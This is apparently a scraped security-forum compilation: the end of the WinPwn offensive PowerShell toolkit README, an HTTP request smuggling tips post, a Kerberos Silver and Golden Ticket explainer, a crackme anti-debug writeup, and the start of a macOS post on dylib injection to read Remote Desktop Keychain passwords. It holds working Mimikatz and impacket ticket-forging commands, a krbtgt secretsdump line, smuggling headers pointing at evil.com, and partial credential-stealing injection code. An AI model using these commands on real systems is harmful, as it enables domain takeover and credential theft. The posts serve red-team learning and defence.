- MS-RPRN Check for Domaincontrollers or all systems
- Group Policy Audit with Grouper2
- An AD-Report is generated in CSV Files (or XLS if excel is installed) with ADRecon.
-
-
Privescmodules-> Executes different privesc scripts in memory (PowerUp Allchecks, Sherlock, GPPPasswords, dll Hijacking, File Permissions, IKEExt Check, Rotten/Juicy Potato Check) -
-
kernelexploits->- MS15-077 - (XP/Vista/Win7/Win8/2000/2003/2008/2012) x86 only!
- MS16-032 - (2008/7/8/10/2012)!
- MS16-135 - (WS2k16 only)!
- CVE-2018-8120 - May 2018, Windows 7 SP1/2008 SP2,2008 R2 SP1!
- CVE-2019-0841 - April 2019!
- CVE-2019-1069 - Polarbear Hardlink, Credentials needed - June 2019!
- CVE-2019-1129/1130 - Race Condition, multiples cores needed - July 2019!
- CVE-2019-1215 - September 2019 - x64 only!
- CVE-2020-0638 - February 2020 - x64 only!
- Juicy-Potato Exploit
-
-
UACBypass->- UAC Magic, Based on James Forshaw's three part post on UAC
- UAC Bypass cmstp technique, by Oddvar Moe
- DiskCleanup UAC Bypass, by James Forshaw
- DccwBypassUAC technique, by Ernesto Fernandez and Thomas Vanhoutte
-
-
shareenumeration-> Invoke-Filefinder and Invoke-Sharefinder (Powerview / Powersploit) -
-
groupsearch-> Get-DomainGPOUserLocalGroupMapping - find Systems where you have Admin-access or RDP access to via Group Policy Mapping (Powerview / Powersploit) -
-
Kerberoasting-> Executes Invoke-Kerberoast in a new window and stores the hashes for later cracking -
-
powerSQL-> SQL Server discovery, Check access with current user, Audit for default credentials + UNCPath Injection Attacks -
-
Sharphound-> Bloodhound 3.0 Report -
-
adidnswildcard-> Create a Active Directory-Integrated DNS Wildcard Record -
-
MS17-10-> Scan active windows Servers in the domain or all systems for MS17-10 (Eternalblue) vulnerability -
-
Sharpcradle-> Load C# Files from a remote Webserver to RAM -
-
DomainPassSpray-> DomainPasswordSpray Attacks, one password for all domain users -
-
bluekeep-> Bluekeep Scanner for domain systems
TO-DO
- Some obfuskation
- More obfuscation
- Proxy via PAC-File support
- Get the scripts from my own creds repository (https://github.com/S3cur3Th1sSh1t/Creds) to be independent from changes in the original repositories
- More Recon/Exploitation functions
- Add MS17-10 Scanner
- Add menu for better handling of functions
- Amsi Bypass
- Mailsniper integration
CREDITS
- Kevin-Robertson - Inveigh, Powermad, Invoke-TheHash
- Arvanaghi - SessionGopher
- PowerShellMafia - Powersploit
- Dionach - PassHunt
- A-mIn3 - WINSpect
- 411Hall - JAWS
- sense-of-security - ADrecon
- dafthack - DomainPasswordSpray
- rasta-mouse - Sherlock, AMsi Bypass
- AlessandroZ - LaZagne
- samratashok - nishang
- leechristensen - Random Repo
- HarmJ0y - Many good Blogposts, Gists and Scripts
- NETSPI - PowerUpSQL
- Cn33liz - p0wnedShell
- rasta-mouse - AmsiScanBufferBypass
- l0ss - Grouper2
- dafthack - DomainPasswordSpray
- enjoiz - PrivEsc
- James Forshaw - UACBypasses
- Oddvar Moe - UACBypass
Legal disclaimer:
Usage of WinPwn for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program. Only use for educational purposes.
-
-
HTTP Request Smuggling – 5 Practical Tips
When James Kettle (@albinowax) from PortSwigger published his ground-breaking research on HTTP request smuggling six months ago, I did not immediately delve into the details of it. Instead, I ignored what was clearly a complicated type of attack for a couple of months until, when the time came for me to advise a client on their infrastructure security, I felt I better made sure I understood what all the fuss was about.
Since then, I have been able to leverage the technique in a number of nifty scenarios with varying results. This post focuses on a number of practical considerations and techniques that I have found useful when investigating the impact of the attack against servers and websites that were found to be vulnerable. If you are unfamiliar with HTTP request smuggling, I strongly recommend you read up on the topic in order to better understand what follows below. These are the two absolute must-reads:
Recap
As a recap, there are some key topics that you need to grasp when talking about request smuggling as a technique:
- Desynchronization
At the heart of a HTTP request smuggling vulnerability is the fact that two communicating servers are out of sync with each other: upon receiving a HTTP request message with a maliciously crafted payload, one server will interpret the payload as the end of the request and move on to the “next HTTP request” that is embedded in the payload, while the second will interpret it as a single HTTP request, and handle it as such.
- Request Poisoning
As a result of a successful desynchronization attack, an attacker can poison the response of the HTTP request that is appended to the malicious payload. For example, by embedding a smuggled HTTP request to a page
evil.html, an unsuspecting user might get the response of the evil page, rather than the actual response to a request they sent to the server.- Smuggling result
The result of a successful HTTP smuggling attack will depend heavily on how the server and the client respond to the poisoned request. For example, a successful attack against a static website that hosts a single image file will have a very different impact than successfully targeting a dynamic web application with thousands of concurrent active users. To some extent, you might be able to control the result of your smuggling attack, but in some cases you might be unlucky and need to conclude that the impact of the attack is really next to none.
Practical tips
By and large, I can categorize my experiences with successful request smuggling attacks in two categories: exploiting the application logic, and exploiting server redirects.
When targeting a vulnerable website with a rich web application, it is often possible to exfiltrate sensitive information through the available application features. If any information is stored for you to retrieve at a later point in time (think of a chat, profile description, logs, ….) you might be able to store full HTTP requests in a place where you can later read them.
When leveraging server redirects, on the other hand, you need to consider two things to build a decent POC: a redirect needs to be forced, and it should point to an attacker-controlled server in order to have an impact.
Below are five practical tips that I found useful in determining the impact of a HTTP request smuggling vulnerability.
#1 – Force a redirect
Before even trying to smuggle a malicious payload, it is worth establishing what payload will help you achieve the desired result. To test this, I typically end up sending a number of direct requests to the vulnerable server, to see how it handles edge cases. When you find a requests that results in a server direct (HTTP status code 30X), you can move on to the next step.
Some tests I have started to incorporate in my routine when looking for a redirect are:
-
/aspnet_clienton Microsoft IIS will always append a trailing slash and redirect to/aspnet_client/ -
Some other directories that tend to do this are
/content,/assets,/images,/styles, … - Often http requests will redirect to https
-
I found one example where the path of the referer header was used to redirect back to, i.e.
Referer: https://www.company.com//abc.burpcollaborator.net/hackedwould redirect to//abc.burpcollaborator.net/hacked -
Some sites will redirect all files with a certain file extensions, e.g.
test.phptotest.aspx
#2 – Specify a custom host
When you found a request that results in a redirect, the next step is to determine whether you can force it to redirect to a different server. I have been able to achieve this by trying each of the following:
-
Override the hostname that the server will parse in your smuggled request by including any of the following headers and investigating how the server responds to them:
-
Host: evil.com -
X-Host: evil.com -
X-Forwarded-Host: evil.com
-
-
Similarly, it might work to include the overridden hostname in the first line of the smuggled request:
GET http://evil.com/ HTTP/1.1 -
Try illegally formatting the first line of the smuggled request:
GET .evil.com HTTP/1.1will work if the server appends the URI to the existing hostname:Location: https://vulnerable.com.evil.com
#3 – Leak information
Regardless of whether you were able to issue a redirect to an attacker-controlled server, it’s worth investigating the features of the application running on the vulnerable server. This heavily depends on the type of application you are targeting, but a few pointers of things you might look for are:
- Email features – see if you can define the contents of an email of which receive a copy;
- Chat features – if you can append a smuggled request, you may end up reading the full HTTP request in your chat window;
- Update profile (name, description, …) – any field that you can write and read could be useful, as long as it allows special and new-line characters;
-
Convert JSON to a classic POST body – if you want to leverage an application feature, but it communicates via JSON (e.g.
{"a":"b", "c":"3"}), see if you can change the encoding to a classica=b&c=3format with the headerContent-Type: application/x-www-form-urlencoded.
#4 – Perfect your smuggled request
If you are facing issues when launching a smuggling attack, and you don’t see your expected redirect but are facing unexpected error codes (e.g. 400 Bad Request), you may need to put some more information in your smuggled request. Some servers fail when it cannot find expected elements in the HTTP request. Here are some things that sometimes work:
-
Define
Content-lengthandContent-Typeheaders; -
Ensure you set
Content-Typetoapplication/x-www-form-urlencodedif you are smuggling a POST request; - Play with the content length of the smuggled request. In a lot of cases, by increasing or decreasing the smuggled content length, the server will respond differently;
- Switch GET to POST request, because some servers don’t like GET requests with a non-zero length body.
-
Make sure the server does not receive multiple
Hostheaders, i.e. by pushing the appended request into the POST body of your smuggled request; - Sometimes it helps to troubleshoot these kinds of issues if you can find a different page that reflects your poisoned HTTP request, e.g. look for pages that return values in POST bodies, for example an error page with an error message. If you can read the contents of your relayed request, you might figure out why your payload is not accepted by the server;
- If the server is behind a typical load-balancer like CloudFlare, Akamai or similar, see if you can find its public IP via a service like SecurityTrails and point the HTTP request smuggling attack directly to this “backend”;
- I have seen cases where the non-encrypted (HTTP) service listening on the server is vulnerable to HTTP request smuggling attacks, whereas the secure channel (HTTPS) service isn’t, and the other way around. Ensure you test both separately and make sure you investigate the impact of both services separately. For example, when HTTP is vulnerable, but all application logic is only served on HTTPS pages, you will have a hard time abusing application logic to demonstrate impact.
#5 – Build a good POC
-
If you are targeting application logic and you can exfiltrate the full HTTP body of arbitrary requests, that basically boils down to a session hijacking attack of arbitrary victims hitting your poisoned requests, because you can view the session cookies in the request headers and are not hindered by browser-side mitigations like the
http-onlyflag in a typical XSS scenario. This is the ideal scenario from an attacker’s point of view; - When you found a successful redirect, try poisoning a few requests and monitor your attacker server to see what information is sent to your server. Typically a browser will not include session cookies when redirecting the client to a different domain, but sometimes headless clients are less secure: they may not expect redirects, and might send sensitive information even when redirected to a different server. Make sure to inspect GET parameters, POST bodies and request headers for juicy information;
-
When a redirect is successful, but you are not getting anything sensitive your way, find a page that includes JavaScript files to turn the request poisoning into a stored XSS, ensure your redirect points to a JavaScript payload (e.g. https://xss.honoki.net/), and create a POC that generates a bunch of iframes with the vulnerable page while poisoning the requests, until one of the
<script>tags ends up hitting the poisoned request, and redirects to the malicious script; - If the target is as static as it gets, and you cannot find a redirect, or there isn’t a page that includes a local JavaScript file, consider holding on to the vulnerability in case you can chain it with a different one instead of reporting it as is. Most bug bounty programs will not accept or reward a HTTP request smuggling vulnerability if you cannot demonstrate a tangible impact.
Finally, keep in mind to act responsibly when testing for HTTP request smuggling, and always consider the impact on production services. When in doubt, reach out to the people running the show to ensure you are not causing any trouble.
Sursa: https://honoki.net/2020/02/18/http-request-smuggling-5-practical-tips/
-
Silver & Golden Tickets
In this post- » PAC
- » Silver Ticket
- » Golden Ticket
- » Encryption methods
- » Conclusion
- » Resources
Now that we have seen how Kerberos works in Active Directory, we are going to discover together the notions of Silver Ticket and Golden Ticket. To understand how they work, it is necessary to primary focus on the PAC (Privilege Attribute Certificate).
PAC
PAC is kind of an extension of Kerberos protocol used by Microsoft for proper rights management in Active Directory. The KDC is the only one to really know everything about everyone. It is therefore necessary for it to transmit this information to the various services so that they can create security tokens adapted to the users who use these services.
Note : Microsoft uses an existing field in the tickets to store information about the user. This field is “authorization-data”. So it’s not an “extension” per say
There is a lot of information about the user in his PAC, such as his name, ID, group membership, security information, and so on. The following is a summary of a PAC found in a TGT. It has been simplified to make it easier to understand.
AuthorizationData item
    ad-type: AD-Win2k-PAC (128)
        Type: Logon Info (1)
            PAC_LOGON_INFO: 01100800cccccccce001000000000000000002006a5c0818...
                Logon Time: Aug 17, 2018 16:25:05.992202600 Romance Daylight Time
                Logoff Time: Infinity (absolute time)
                PWD Last Set: Aug 16, 2018 14:13:10.300710200 Romance Daylight Time
                PWD Can Change: Aug 17, 2018 14:13:10.300710200 Romance Daylight Time
                PWD Must Change: Infinity (absolute time)
                Acct Name: pixis
                Full Name: pixis
                Logon Count: 7
                Bad PW Count: 2
                User RID: 1102
                Group RID: 513
                GROUP_MEMBERSHIP_ARRAY
                    Referent ID: 0x0002001c
                    Max Count: 2
                    GROUP_MEMBERSHIP:
                        Group RID: 1108
                        Attributes: 0x00000007
                            .... .... .... .... .... .... .... .1.. = Enabled: The enabled bit is SET
                            .... .... .... .... .... .... .... ..1. = Enabled By Default: The ENABLED_BY_DEFAULT bit is SET
                            .... .... .... .... .... .... .... ...1 = Mandatory: The MANDATORY bit is SET
                    GROUP_MEMBERSHIP:
                        Group RID: 513
                        Attributes: 0x00000007
                            .... .... .... .... .... .... .... .1.. = Enabled: The enabled bit is SET
                            .... .... .... .... .... .... .... ..1. = Enabled By Default: The ENABLED_BY_DEFAULT bit is SET
                            .... .... .... .... .... .... .... ...1 = Mandatory: The MANDATORY bit is SET
                User Flags: 0x00000020
                User Session Key: 00000000000000000000000000000000
                Server: DC2016
                Domain: HACKNDO
                SID pointer:
                    Domain SID: S-1-5-21-3643611871-2386784019-710848469  (Domain SID)
                User Account Control: 0x00000210
                    .... .... .... ...0 .... .... .... .... = Don't Require PreAuth: This account REQUIRES preauthentication
                    .... .... .... .... 0... .... .... .... = Use DES Key Only: This account does NOT have to use_des_key_only
                    .... .... .... .... .0.. .... .... .... = Not Delegated: This might have been delegated
                    .... .... .... .... ..0. .... .... .... = Trusted For Delegation: This account is NOT trusted_for_delegation
                    .... .... .... .... ...0 .... .... .... = SmartCard Required: This account does NOT require_smartcard to authenticate
                    .... .... .... .... .... 0... .... .... = Encrypted Text Password Allowed: This account does NOT allow encrypted_text_password
                    .... .... .... .... .... .0.. .... .... = Account Auto Locked: This account is NOT auto_locked
                    .... .... .... .... .... ..1. .... .... = Don't Expire Password: This account DOESN'T_EXPIRE_PASSWORDs
                    .... .... .... .... .... ...0 .... .... = Server Trust Account: This account is NOT a server_trust_account
                    .... .... .... .... .... .... 0... .... = Workstation Trust Account: This account is NOT a workstation_trust_account
                    .... .... .... .... .... .... .0.. .... = Interdomain trust Account: This account is NOT an interdomain_trust_account
                    .... .... .... .... .... .... ..0. .... = MNS Logon Account: This account is NOT a mns_logon_account
                    .... .... .... .... .... .... ...1 .... = Normal Account: This account is a NORMAL_ACCOUNT
                    .... .... .... .... .... .... .... 0... = Temp Duplicate Account: This account is NOT a temp_duplicate_account
                    .... .... .... .... .... .... .... .0.. = Password Not Required: This account REQUIRES a password
                    .... .... .... .... .... .... .... ..0. = Home Directory Required: This account does NOT require_home_directory
                    .... .... .... .... .... .... .... ...0 = Account Disabled: This account is NOT disabled
This PAC is found in every tickets (TGT or TGS) and is encrypted either with the KDC key or with the requested service account’s key. Therefore the user has no control over this information, so he cannot modify his own rights, groups, etc.
This structure is very important because it allows a user to access (or not access) a service, a resource, to perform certain actions.
The PAC can be considered as the user’s security badge: He can use it to open doors, but he cannot open doors to which he does not have access.
Silver Ticket
When a customer needs to use a service, he asks for a TGS (Ticket Granting Service) to the KDC. This process goes through two requests KRB_TGS_REQ and KRB_TGS_REP.
As a reminder, here is what a TGS looks like schematically.
It is encrypted with the NT hash of the account that is running the service (machine account or user account). Thus, if an attacker manages to extract the password or NT hash of a service account, he can then forge a service ticket (TGS) by choosing the information he wants to put in it in order to access that service, without asking the KDC. It is the attacker who builds this ticket. It is this forged ticket that is called Silver Ticket.
Let’s take as an example an attacker who finds the NT hash of
DESKTOP-01machine account (DESKTOP-01$). The attacker can create a block of data corresponding to a ticket like the one found in KRB_TGS_REP. He will specify the domain name, the name of the requested service (its SPN - Service Principal Name), a username (which he can choose arbitrarily), his PAC (which he can also forge). Here is a simplistic example of a ticket that the attacker can create:- realm : adsec.local
- sname : cifs\desktop-01.adsec.local
-
enc-part : # Encrypted with compromised NT hash
- key : 0x309DC6FA122BA1C # Arbitrary session key
- crealm : adsec.local
- cname : pixisAdmin
- authtime : 2050/01/01 00:00:00 # Ticket validity date
- authorization-data : Forged PAC where, say, this user is Domain Admin
Once this structure is created, the user encrypts the
enc-partblock with the compromised NT hash, then it can create a KRB_AP_REQ from scratch. He just has to send this ticket to the targeted service, along with an authenticator that he encrypts with the session key he arbitrarily chose in the TGS. The service will be able to decrypt the TGS, extract the session key, decrypt the authenticator and provide the service to the user since the information forged in the PAC indicates that the user is a Domain Admin, and this service allows Domain Admins to use it.That seems great, right? Only… the PAC is double signed.
The first signature uses service account’s secret, but the second uses domain controller’s secret (krbtgt account’s secret). The attacker only knows the service account’s secret, so he is not able to forge the second signature. However, when the service receives this ticket, it usually verifies only the first signature. This is because service accounts with SeTcbPrivilege, accounts that can act as part of the operating system (for example the local
SYSTEMaccount), do not verify the Domain Controller’s signature. That’s very convenient from an attacker’s perspective! It also means that even if krbtgt password is changed, Silver Tickets will still work, as long as the service’s password doesn’t change.Here is a schematic summarizing the attack:
In practice, here is a screenshot showing the creation of a Silver Ticket with Mimikatz tool developed by Benjamin Delpy (@gentilkiwi).
Here’s the command line used in Mimikatz:
kerberos::golden /domain:adsec.local /user:random_user /sid:S-1-5-21-1423455951-1752654185-1824483205 /rc4:0123456789abcdef0123456789abcdef /target:DESKTOP-01.adsec.local /service:cifs /pttThis command line creates a ticket for
adsec.localdomain with an arbitrary username (random_user), and targetsCIFSservice ofDESKTOP-01machine by providing its NT hash.It is also possible to create a Silver Ticket under linux using impaket, via
ticketer.py.ticketer.py -nthash 0123456789abcdef0123456789abcdef -domain-sid S-1-5-21-1423455951-1752654185-1824483205 -domain adsec.local -spn CIFS/DESKTOP-01.adsec.local random_userThen export the ticket path into a special environment variable called
KRB5CCNAME.export KRB5CCNAME='/path/to/random_user.ccache'Finally, all the tools from impacket can be used with this ticket, via the
-koption.psexec.py -k DESKTOP-01.adsec.localGolden Ticket
We have seen that with a Silver Ticket, it was possible to access a service provided by a domain account if that account was compromised. The service accepts information encrypted with its own secret, since in theory only the service itself and the KDC are aware of this secret.
This is a good start, but we can go further. By building a Silver Ticket, the attacker gets rid of the KDC since in reality, the user’s real PAC contained in his TGT does not allow him to perform all the actions he wants.
To be able to modify the TGT, or forge a new one, one would need to know the key that encrypted it, i.e. the KDC key. This key is in fact the hash of the
krbtgtaccount. This account is a simple account, with no particular rights (at system or Active Directory level) and is even disabled. This low exposure makes it better protected.If an attacker ever manages to find the secret’s hash of this account, he will then be able to forge a TGT with an arbitrary PAC. And that’s kind of like the Holy Grail. Just forge a TGT stating that the user is part of “Domain Admins” group, and that’s it.
With such a TGT in his hands, the user can ask the KDC for any TGS for any service. These TGSs will have a copy of the PAC that the attacker has forged, certifying that he is a Domain Admin.
It is this forged TGT that is called Golden Ticket.
In practice, here is a demonstration of how to create a Golden Ticket. First, we are in a session that does not have a cached ticket, and does not have the rights to access C$ share on the domain controller
\\DC-01.adsec.local\C$.We then generate the Golden Ticket using the NT hash of the account
krbtgt.Here’s the command line used in Mimikatz:
/kerberos::golden /domain:adsec.local /user:random_user /sid:S-1-5-21-1423455951-1752654185-1824483205 /krbtgt:0123456789abcdef0123456789abcdef /pttThis command line creates a ticket for
adsec.localdomain with an arbitrary username (random_user), by providing the NT hash ofkrbtgtuser. It creates a TGT with a PAC indicating that we are Domain Admin (among other things), and that we are called random_user (arbitrarily chosen).Once we have this ticket in memory, our session is able to request a TGS for any SPN, e.g. for
CIFS\DC-01.adsec.localto read the contents of the share\\DC-01.adsec.local\C$.It is also possible to create a Golden Ticket under linux using impaket, via
ticketer.py.ticketer.py -nthash 0123456789abcdef0123456789abcdef -domain-sid S-1-5-21-1423455951-1752654185-1824483205 -domain adsec.local random_userThen export the ticket path into the same special environment variable as before, called
KRB5CCNAME.export KRB5CCNAME='/chemin/vers/random_user.ccache'Finally, all the tools from impacket can be used with this ticket, via the
-koption.secretsdump.py -k DC-01.adsec.local -just-dc-ntlm -just-dc-user krbtgtEncryption methods
Until now, we used
NThashes to create Silver/Golden Tickets. In reality, this means that we were using theRC4_HMAC_MD5encryption method, but it’s not the only one available. Today, there are several encryption methods possible within Active Directory because they have evolved with versions of Windows. Here is a summary table from the Microsoft documentationThe desired encryption method can be used to generate the TGT. The information can be found in
ETypefield associated with the TGT. Here is an example using AES256 encryption.Furthermore, according to the presentation Evading Microsoft ATA for Active Directory Domination from Nikhil Mittal at Black Hat, this would allow not to be detected by Microsoft ATA, for the moment, since one avoids making a downgrade of encryption method. By default, the encryption method used is the strongest supported by the client.
Conclusion
This article clarifies the concepts of PAC, Silver Ticket, Golden Ticket, as well as the different encryption methods used in authentication. These notions are essential to understand Kerberos attacks in Active Directory.
Feel free to leave a comment or find me on my Discord server if you have any questions or ideas!
Resources
- FRENCH - Secrets d’authentification épisode II Kerberos contre-attaque - Aurélien Bordes
- ADSecurity - Pyrotek3
- FRENCH - Kerberos Exploration - Rémi Vernier
- Network security: Configure encryption types allowed for Kerberos
- Encryption Type Selection in Kerberos Exchanges - Microsoft
Sursa: https://en.hackndo.com/kerberos-silver-golden-tickets/
-
EXTORY's Crackme
Feb 18, 2020This will be a detailed writeup of EXTORY crackme from crackmes.one. As always I’ll try to make it easy to understand as much as possible so It’ll be longer than usual (with more than 30 screenshots XD). Also Make sure to leave some feedback as it took much more time as compared to my previous writeups.
TLDR;
Basically this crackme has 4 anti-debug checks(acc. to me). And I think its hard to solve it statically. There are many techniques that is often found in malwares. So it is worth to check it out. If you have not tried it, I’d advice you to please do and then continue with this writeup. I’ve also used a no. of tools for different purposes.
Challenge
Download EXTORY’s Crackme
Initial Analysis
As usual, We have to guess the right password and it will show the ‘Correct’ text in the app.
For this I used DIE tool. Its a 64bit exe and uses MSVCP.
So I began by searching for some strings and found that there is no ‘Correct’ and ‘Wrong’ string.
But searching in Unicode strings I found some interesting stuff.
Also In crypto tab we find an anti-debug technique.

Cool, Now its time to hop over to IDA.
Make sure to enable UNICODE strings.
So we find their references and I observed that there is some thread stuff.
After that I find that the ExitCode of that Thread is being compared to 1 and if its true we continue to use some ‘hgblelelbkjjgldd’ else ‘hielblaldkdd’.
Ahh it seems like these could be our ‘Correct’ and ‘Wrong’ strings but encrypted.
Now We can switch over to our nice Decompiler View to get more insight into this encryption function and maybe our password is encrypted in the same way.

We can observe that WaitForSingleObject is called which checks whether the function has exited then the handle to the thread and the pointer to variable which stores the exitcode is passed to the GetExitCodeThread function. And Finally it compares the exitcode to 1.

The decryption algo is pretty simple and the same for both the strings.
It is as follows:
(enc + 10 * enc[i+1] - 1067)
So I wrote a short python script to break it down what it does.
It is self explanatory.enc = "hgblelelbkjjgldd" #Correct! #enc = "hielblaldkdd" Wrong! dec = "" v23 = len(enc) v25 = 0 while(v25 < v23): c = ord(enc[v25]) d = ord(enc[v25+1]) v27 = c + 10 * d; v25 += 2; dec += chr(v27-1067) print decSo now whats next?
Well I started to study the decompiled code of the Thread which does all the work in this crackme.
But It was troublesome to analyse it further statically so I used IDA to debug it.So I placed a breakpoint just before the execution of the thread and it exited

Dynamic Analysis
So In this tutorial/writeup I’ll toggle between IDA and x64dbg as it becomes more easy to understand and patch it at the same time.
Also first things first.. You should disable ASLR with the help of CFF Explorer.

Just uncheck the DLL can move option and save the executable.
Now load the exe in x64dbg and just keep on stepping. By Trial and Error we get to know that the fcn.1000 is responsible for closing our debugger.
We step into it and again find another function ie. fcn.1D10 and please keep in mind keep on saving our database so that our breakpoints are remembered by x64dbg.

We now step within the fcn.1D10 function and start analysing it as it looks interesting.
At the very beginning it calls a function 4 times ie. fcn.2050
It’d be easy to just look into IDA’s decompiled version of the function as it has some weird assembly.

Cool The decompiled version matches and some data is passed to the function

If you’ll check it, the function is a little bit scary at first. But basically it justs xors the bytes with 0xD9 from the data passed to it and returns it.

Like the bytes above decrypts to x64dbg.exe.
And after it executes 4 times, the registers look like this and the 4 strings decrypted are :
x64dbg.exe Taskmgr.exe javaw.exe ida64.exe
Now we continue with the decompiled code and at the last its looking suspicious hmm..

It checks the return code of the fcn.2370 which later decides whether to terminate the process. And the fcn.2370 uses some functions to get the list of running processes.
I keep on stepping and find that it findssmss.exe, csrss.exe, wininit.exe, services.exe, winlogon.exe, etc.Reference :
https://docs.microsoft.com/en-us/windows/win32/toolhelp/taking-a-snapshot-and-viewing-processesI guess here it simply checks whether the list contains any string which we decrypted previously and decides the return code accordingly.
It’ll close every process from those 4 .. Not your current debugger.
Patching & Fun
Now we can patch the if statement in such a way that it has a minimum effect over the program and also keeping in mind that it should work with and without a debugger.
PS We can also just rename our debugger to bypass this check though.
In the screenshot above, the
TEST EAX,EAXchecks whether the return code of fcn.2370 is 0. We want to always skip the terminate instructions so I patched it to a XOR and JMP and saved it.
But I guess there is more to it.
After executing the patched version the EIP gets to an invalid instruction ie. 0x12345678.
Upon analysing it again I found that we still can’t pass the fcn.1000.

Just somewhat below the fcn.1D10 in fcn.1000 we get fcn.2540 which does this.

Its a very short one and just loads the address of Process Environment Block(ie. value of GS:[60] from the Thread Information Block), loads the byte at 0x2 index ie. BeingDebugged flag. If its true then it will load0x12345678into EAX and calls it which halts the program execution.Reference :
https://en.wikipedia.org/wiki/Win32_Thread_Information_Block
https://www.aldeid.com/wiki/PEB-Process-Environment-Block/BeingDebugged

We can simply NOP those MOV and CALL instructions and save it.

Ahh There is another too… but this looks same but instead of 0x12345678, it sets EIP to
0xDEADC0DE.
This is also just below the previous antidebug check. But it compares some other parts from PEB. So I checked out at 0x20 .. there is FastPebLockRoutine which has the address of fast-locking routine for PEB. I didn’t get anything about why is it comparing bytes at that address to 0x2001.

I just nopped the faulty instructions and again saved it.
Just to keep a track, this was our 3rd patched exe.
Again after executing the patched executable we get another
DEADC0DE.
This is not cool anymore lol.
We can now just check how muchDEADC0DEexists. Just Right Click and ..
Search for -> Current Module -> Constant
And enterDEADC0DE
Cool There is only one found. We jump to the location and find that it is pretty much similar to the one we just patched.

So we patch it in the same way we did the previous one.
And to my surprise it doesn’t halt or exits anymore.. That means we have bypassed all anti-debug checks.
KeyGen
For getting our correct key, I’ll use IDA WinDebugger as its graph view is helpful for now.

Ok, The StartAddress is loaded and passed into CreateThread.

So our main function to put a breakpoint is sub.1A30.

The first cmp instruction is the same we just patched as you can refer from the multiple nop instructions just after it.

After that we have a loop that stores our input_key’s length into rax basically by looping it and checking it against a null byte. And If it is below 0x10 ie. 16 characters it displays wrong_key so the next time I entered something random like hell65abhell78cd.

Later it xors our input_key bytes with 0xCD in a loop.

And In next loop it xors 16 bytes (step = 2) at var_68 and var_40.

And now something obvious happens.. It compares our xored input_key with the bytes we got from xoring var_68 and Var_40.

Now we know that it is a simple XOR encryption which we can easily reverse.
So I wrote an IDApython script which gets our key.
PS The addresses here can vary on your system.v68, v40 = [], [] v68_beg = 0x0020FFEF0 v68_end = v68_beg + 32 v40_beg = 0x0020FFF18 v40_end = v40_beg + 32 for ea in range(v68_beg,v68_end,2): v68.append( Byte(ea) ) for ea in range(v40_beg,v40_end,2): v40.append( Byte(ea) ) key = "" for x,y in zip(v68,v40): key += chr((x^y) ^ 0xCD) print keyThis outputs
5AquUR%mH4tE=Yn9
And Hey Finally We get the
Correct!Text in green.
That was very satisfying, I hope the feeling is mutual.
See yall in next writeup about another crackme.
Next time I’m thinking maybe .NET will be fun.Don’t forget to hit me up on Twitter.
-
 1
1
-
-
Getting What You’re Entitled To: A Journey Into MacOS Stored Credentials
21/02/2020 | Author: Admin

Introduction
Credential recovery is a common tactic for red team operators and of particular interest are persistently stored, remote access credentials as these may provide an opportunity to move laterally to other systems or resources in the network or Cloud. Much research has been done in to credential recovery on Windows, however MacOS tradecraft has been much less explored.
In this blog post we will explore how an operator can gain access to credentials stored within MacOS third party apps by abusing surrogate applications for code injection, including a case study of Microsoft Remote Desktop and Google Drive.
Microsoft Remote Desktop
On using the Remote Desktop app, you will note that it has the ability to store credentials for RDP sessions, as shown below:

The stored credentials for these sessions are not visible within the app, but they can be used without elevation or any additional prompts from the user:

With this in mind, it stands to reason that the app can legitimately access the stored credentials, and if we have the opportunity to perform code injection, we may be able to leverage this to reveal the plaintext.
The first step in exploring how these credentials are being saved is to explore the app’s sandbox container to determine if they exist in the file system in any way.
A simple “grep -ir contoso.com *” reveals the string contained within the Preferences/com.microsoft.rdc.mac.plist plist file; converting it to plaintext with plutil -convert xml1 Preferences/com.microsoft.rdc.mac.plist we can explore what’s going on:

Inside the plist file we can find various details regarding the credential, but unfortunately no plaintext password; it’d be nice if it were this easy.
The next step is to open up the Remote Desktop app inside our disassembler so we can find what’s going on.
We know, based on the above, that the saved entries are known as bookmarks within the app, so it doesn’t take long to discover a couple of potentially interesting methods that look like they’re handling passwords:

Diving in to the KeychainCredentialLoader::getPasswordForBookmark() method, we can see that, amongst other things, it calls a method called getPassword():

Inside getPassword(), we see it attempts to discover a Keychain item by calling the findPasswordItem() method which uses SecKeychainSearchCreateFromAttributes() to find the relevant Keychain item and eventually copies out its content:

Based on what we’ve learned, we now understand that the passwords for the RDP sessions are stored in the Keychain; we can confirm this using the Keychain Access app:

However, we can’t actually access the saved password without elevation, or can we?
Retrieving the Password
Looking at the Access Control tab, we can see that the Microsoft Remote Desktop.app is granted access to this item and doesn’t require the Keychain password to do it:

Going back to our original theory, if we can inject into the app then we can piggy back off its access to retrieve this password from the Keychain. However, code injection on MacOS is not so trivial and Apple have done a good job of locking this down when the appropriate security controls are in place, namely SIP and with the appropriate entitlements or with a hardened runtime being enabled. These options prevent libraries that are not signed by Apple or the same team ID as the app from being injected.
Fortunately for us, verifying this with codesign -dvvv –entitlements :- /Applications/Microsoft\ Remote\ Desktop.app/Contents/MacOS/Microsoft\ Remote\ Desktop we find that no such protections are in place meaning that we can use the well-known DYLD_INSERT_LIBRARIES technique to inject our dynamic library.
A simple dylib to search for the Keychain item based on the discovered bookmarks may look as follows:
#import "hijackLib.h"

@implementation hijackLib :NSObject

-(void)dumpKeychain {

    NSMutableDictionary *query = [NSMutableDictionary dictionaryWithObjectsAndKeys:
    (__bridge id)kCFBooleanTrue, (__bridge id)kSecReturnAttributes,
    (__bridge id)kCFBooleanTrue, (__bridge id)kSecReturnRef,
    (__bridge id)kCFBooleanTrue, (__bridge id)kSecReturnData,
    @"dc.contoso.com", (__bridge id)kSecAttrLabel,
    (__bridge id)kSecClassInternetPassword,(__bridge id)kSecClass,
    nil];

    NSDictionary *keychainItem = nil;
    OSStatus status = SecItemCopyMatching((__bridge CFDictionaryRef)query, (void *)&keychainItem);

    if(status != noErr)
    {
        return;
    }

    NSData* passwordData = [keychainItem objectForKey:(id)kSecValueData];
    NSString * password = [[NSString alloc] initWithData:passwordData encoding:NSUTF8StringEncoding];
